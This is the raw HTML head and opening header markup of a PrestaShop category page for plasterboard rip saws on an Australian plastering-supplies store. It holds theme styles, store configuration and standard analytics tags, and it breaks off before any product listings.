

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plasteringsupplies.com.au/731-rip-saws
body_size: 26024
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Rip Saws</title>
  
    
  
      <meta name="description" content="Rip Saws">
    <meta name="keywords" content="Rip Saws,rip,saws">
  

      <link rel="canonical" href="https://plasteringsupplies.com.au/731-rip-saws">
  

  
        




  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://plasteringsupplies.com.au/img/favicon.ico?1704930297">
  <link rel="shortcut icon" type="image/x-icon" href="https://plasteringsupplies.com.au/img/favicon.ico?1704930297">



  
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/theme.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/font-awesome.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/angartheme.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/home_modyficators.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/rwd.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/black.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarbanners/views/css/hooks.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarcmsdesc/views/css/angarcmsdesc.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarcmsinfo/views/css/angarcmsinfo.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarfacebook/views/css/angarfacebook.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarscrolltop/views/css/angarscrolltop.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css" media="all" />


      <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/theme.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/font-awesome.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/angartheme.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/home_modyficators.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/rwd.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/black.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarbanners/views/css/hooks.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarcmsdesc/views/css/angarcmsdesc.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarcmsinfo/views/css/angarcmsinfo.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarfacebook/views/css/angarfacebook.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarscrolltop/views/css/angarscrolltop.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css" media="print" onload="this.media='all'">
  


<style>
    /* devanagari */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2') format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2') format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* devanagari */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2') format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2') format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
</style>



  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action";
        var captchaCssInfo = [{"name":"registration","selector":"#customer-form > section, #customer-form > div"},{"name":"newsletter","selector":".block_newsletter form p"},{"name":"contact","selector":".contact-form > form > section.form-fields"},{"name":"forgot_password","selector":"#password section.form-fields > div.form-group"}];
        var captchaUrl = "https:\/\/plasteringsupplies.com.au\/module\/gc_captcha\/ajaxcaptcha";
        var isWishlistAutoload = false;
        var loadScriptUrl = ["product.bundle.js","graphql.js","vendors.js"];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"$0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Australian Dollar","iso_code":"AUD","iso_code_num":"036","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/plasteringsupplies.com.au\/731-rip-saws","meta":{"title":"Rip Saws","description":"Rip Saws","keywords":"Rip Saws,rip,saws","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-AU":true,"currency-AUD":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-731":true,"category-Rip Saws":true,"category-id-parent-730":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"PlasteringSupplies","logo":"https:\/\/plasteringsupplies.com.au\/img\/logo-1704930297.jpg","stores_icon":"https:\/\/plasteringsupplies.com.au\/img\/logo_stores.png","favicon":"https:\/\/plasteringsupplies.com.au\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/plasteringsupplies.com.au\/","current_url":"https:\/\/plasteringsupplies.com.au\/731-rip-saws","shop_domain_url":"https:\/\/plasteringsupplies.com.au","img_ps_url":"https:\/\/plasteringsupplies.com.au\/img\/","img_cat_url":"https:\/\/plasteringsupplies.com.au\/img\/c\/","img_lang_url":"https:\/\/plasteringsupplies.com.au\/img\/l\/","img_prod_url":"https:\/\/plasteringsupplies.com.au\/img\/p\/","img_manu_url":"https:\/\/plasteringsupplies.com.au\/img\/m\/","img_sup_url":"https:\/\/plasteringsupplies.com.au\/img\/su\/","img_ship_url":"https:\/\/plasteringsupplies.com.au\/img\/s\/","img_store_url":"https:\/\/plasteringsupplies.com.au\/img\/st\/","img_col_url":"https:\/\/plasteringsupplies.com.au\/img\/co\/","img_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/plasteringsupplies.com.au\/upload\/","pages":{"address":"https:\/\/plasteringsupplies.com.au\/address","addresses":"https:\/\/plasteringsupplies.com.au\/addresses","authentication":"https:\/\/plasteringsupplies.com.au\/authentication","cart":"https:\/\/plasteringsupplies.com.au\/cart","category":"https:\/\/plasteringsupplies.com.au\/index.php?controller=category","cms":"https:\/\/plasteringsupplies.com.au\/index.php?controller=cms","contact":"https:\/\/plasteringsupplies.com.au\/contact-us","discount":"https:\/\/plasteringsupplies.com.au\/discount","guest_tracking":"https:\/\/plasteringsupplies.com.au\/guest-tracking","history":"https:\/\/plasteringsupplies.com.au\/order-history","identity":"https:\/\/plasteringsupplies.com.au\/identity","index":"https:\/\/plasteringsupplies.com.au\/","my_account":"https:\/\/plasteringsupplies.com.au\/my-account","order_confirmation":"https:\/\/plasteringsupplies.com.au\/order-confirmation","order_detail":"https:\/\/plasteringsupplies.com.au\/index.php?controller=order-detail","order_follow":"https:\/\/plasteringsupplies.com.au\/order-follow","order":"https:\/\/plasteringsupplies.com.au\/order","order_return":"https:\/\/plasteringsupplies.com.au\/index.php?controller=order-return","order_slip":"https:\/\/plasteringsupplies.com.au\/order-slip","pagenotfound":"https:\/\/plasteringsupplies.com.au\/page-not-found","password":"https:\/\/plasteringsupplies.com.au\/password-recovery","pdf_invoice":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/plasteringsupplies.com.au\/prices-drop","product":"https:\/\/plasteringsupplies.com.au\/index.php?controller=product","search":"https:\/\/plasteringsupplies.com.au\/search","sitemap":"https:\/\/plasteringsupplies.com.au\/sitemap","stores":"https:\/\/plasteringsupplies.com.au\/stores","supplier":"https:\/\/plasteringsupplies.com.au\/supplier","register":"https:\/\/plasteringsupplies.com.au\/authentication?create_account=1","order_login":"https:\/\/plasteringsupplies.com.au\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/plasteringsupplies.com.au\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/plasteringsupplies.com.au\/2-home"},{"title":"Hanging Tools","url":"https:\/\/plasteringsupplies.com.au\/7-hanging-tools"},{"title":"Plasterboard Saws","url":"https:\/\/plasteringsupplies.com.au\/730-plasterboard-saws"},{"title":"Rip Saws","url":"https:\/\/plasteringsupplies.com.au\/731-rip-saws"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768949884,"static_token":"24599567da61cdf2d1ef3affc80c1509","token":"5a0d0af3b2af4d9c3408f769163774fe","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/plasteringsupplies.com.au\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/plasteringsupplies.com.au\/module\/ps_emailsubscription\/subscription";
        var psxMktgWithGoogleWebsiteVerificationMeta = "<meta name=\"google-site-verification\" content=\"Hwzz6IF-2V8yrym7lLyhzqxNNvjESNcCXx3ik4-rfoc\" \/><!-- Google tag (gtag.js) -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=AW-1039112872\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'AW-1039112872', {'allow_enhanced_conversions': true});\n<\/script>\n";
        var removeFromWishlistUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/view";
        var wishlistUrlMedia = "https:\/\/plasteringsupplies.com.au\/modules\/blockwishlist\/public\/";
      </script>



  <!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

    // Allow third-party modules to disable Pixel
    fbq('consent', !!window.doNotConsentToPixel ? 'revoke' : 'grant');

            fbq('init', '783452864729170', {"ct":null,"country":null,"zp":null,"ph":null,"gender":null,"fn":null,"ln":null,"em":null,"bd":null,"st":null});
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=783452864729170&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
  <!-- END OF Set Facebook Pixel Product Export -->
    
        <script>
            fbq(
                'track',
                'ViewCategory',
                {"content_name":"Rip Saws EN","content_category":"Home > Hanging Tools > Plasterboard Saws > Rip Saws","content_type":"product_group","content_ids":["2313-0","2314-0","2321-0"]},
                {"eventID":"ViewCategory_1768949884_6970087cdaf062.42200539"}
            );
        </script>
    

<style type="text/css">
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 32px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
#_desktop_logo {
padding-top: 12px;
padding-bottom: 0px;
}
}

nav.header-nav {
background: #f6f6f6;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #d6d4d4;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #000000;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #222222;
}

#contact-link span.shop-phone i {
color: #222222;
}

.header-top {
background: #ffffff;
}

div#search_widget form button[type=submit] {
background: #ffcf00;
color: #222222;
}

div#search_widget form button[type=submit]:hover {
background: #ffcf00;
color: #222222;
}


#header div#_desktop_cart .blockcart .header {
background: #ffcf00;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #222222;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #ffcf00;
}

div#rwd_menu {
background: #222222;
}

div#rwd_menu,
div#rwd_menu a {
color: #ffffff;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #363636;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #222222;
background: #ffcf00;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #ffcf00;
color: #222222;
}

#_desktop_top_menu{
background: #222222;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #363636;
}

#_desktop_top_menu > ul > li > a {
color: #ffffff;
}

#_desktop_top_menu > ul > li:hover > a {
color: #222222;
background: #ffcf00;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.live_edit_0.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a,
.live_edit_0.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a {
background: #ffcf00;
color: #222222;
}


#home_categories .homecat_title span {
border-color: #222222;
}

#home_categories ul li .homecat_name span {
background: #222222;
}

#home_categories ul li a.view_more {
background: #ffcf00;
color: #222222;
border-color: #ffcf00;
}

#home_categories ul li a.view_more:hover {
background: #222222;
color: #ffffff;
border-color: #222222;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #222222;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #222222;
}

a.product-flags-plist span.product-flag,
a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #ffcf00;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #282828;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price,
body#view #main .wishlist-product-price {
color: #ee0000;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary:hover {
background: #222222;
color: #ffffff;
border-color: #222222;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary {
background: #ffcf00;
color: #000000;
border-color: #ffcf00;
}

#home_cat_product .catprod_title span {
border-color: #222222;
}

#home_man .man_title span {
border-color: #222222;
}

div#angarinfo_block .icon_cms {
color: #ffcf00;
}

.footer-container {
background: #222222;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #363636;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #ffcf00;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #ffcf00;
color: #222222;
}

.block_newsletter .btn-newsletter:hover {
background: #ffcf00;
color: #222222;
}

.footer-container .bottom-footer {
background: #222222;
border-color: #363636;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #ee0000;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #282828;
color: #ffffff;
border-color: #282828;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #222222;
color: #ffffff;
border-color: #222222;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #222222;
}

body .btn-primary:hover {
background: #3aa04c;
color: #ffffff;
border-color: #196f28;
}

body .btn-primary,
body .btn-primary.disabled,
body .btn-primary:disabled,
body .btn-primary.disabled:hover {
background: #43b754;
color: #ffffff;
border-color: #399a49;
}

body .btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

body .btn-secondary,
body .btn-secondary.disabled,
body .btn-secondary:disabled,
body .btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;
outline-color: #dbdbdb;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #ffcf00;
}

.page-my-account #content .links a:hover i {
color: #222222;
}

#scroll_top {
background: #ffcf00;
color: #222222;
}

#scroll_top:hover,
#scroll_top:focus {
background: #222222;
color: #ffffff;
}

</style><script async src="https://www.googletagmanager.com/gtag/js?id=G-L19SDSG06K"></script><script>
			
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		
  	  	gtag('config', 'AW-1039112872');  	gtag('config', 'G-L19SDSG06K');</script>






  
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5HH6449');</script>
    <!-- End Google Tag Manager -->
    




  
<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://plasteringsupplies.com.au/">
<meta property="og:type" content="website">
<meta property="og:title" content="Shop Plastering Supplies and Plastering Tools in Australia">
<meta property="og:description" content="Find top-quality plastering supplies and tools at Plastering Supplies. Shop plaster supplies in Australia and get the best deals on plastering supplies and tools.">
<meta property="og:image" content="https://plasteringsupplies.com.au/img/logo-1704930297.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:domain" content="plasteringsupplies.com.au">
<meta property="twitter:url" content="https://plasteringsupplies.com.au/">
<meta name="twitter:title" content="Shop Plastering Supplies and Plastering Tools in Australia">
<meta name="twitter:description" content="Find top-quality plastering supplies and tools at Plastering Supplies. Shop plaster supplies in Australia and get the best deals on plastering supplies and tools.">
<meta name="twitter:image" content="https://plasteringsupplies.com.au/img/logo-1704930297.jpg">

    



  
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "PlasteringSupplies",
  "description": "PlasteringSupplies provides an extensive range of plastering tools and other equipment for professional builders, handymen, and DIY enthusiasts. With over 25 years of industry experience and 15 years of sourcing stock globally, we offer over 5000 items at great prices and excellent service.",
  "url": "https://plasteringsupplies.com.au/",
  "image": "https://plasteringsupplies.com.au/img/logo-1704930297.jpg",
  "telephone": "1300 530 135",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Narre Warren North",
    "addressLocality": "VIC",
    "postalCode": "3804",
    "addressCountry": "AU"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "email": "contact@plasteringsupplies.com.au",
    "contactType": "Customer Service"
  },
  "sameAs": [
    "https://www.facebook.com/plasteringsupplies",
    "https://www.youtube.com/user/dooruk37"
  ],
  "openingHours": "Mo-Sa 10:00-17:00",
  "currenciesAccepted": "AUD",
  "paymentAccepted": "Cash, Credit Card, PayPal",
  "priceRange": "$$",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": "8"
  }
}
</script>
    
    
  </head>

  <body id="category" class="lang-en country-au currency-aud layout-left-column page-category tax-display-enabled category-id-731 category-rip-saws category-id-parent-730 category-depth-level-4 live_edit_0  ps_178 ps_178
	no_bg #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_top slider_controls_black banners_top3 banners_top_tablets3 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_4 pl_2col_qty_3 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs1 pl_border_type2 32 14 16 pl_button_icon_no pl_button_qty2 pl_desc_no pl_reviews_no pl_availability_no product_layout2 hide_reference_no hide_reassurance_yes product_tabs1 order_gender_hide order_birthday_hide inner_bg menu_sep1 header_sep1 slider_full_width feat_cat_style3 feat_cat4 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones0 all_products_yes pl_colors_yes newsletter_info_yes stickycart_yes stickymenu_yes homeicon_no pl_man_no product_hide_man_no cart_style1 pl_ref_yes header_style1 mainfont_Poppins bg_white  not_logged  ">

    
      
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">

			<span class="shop-phone contact_link">
